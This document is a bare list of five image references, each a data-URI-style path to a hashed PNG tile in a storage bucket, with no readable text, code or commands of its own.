4




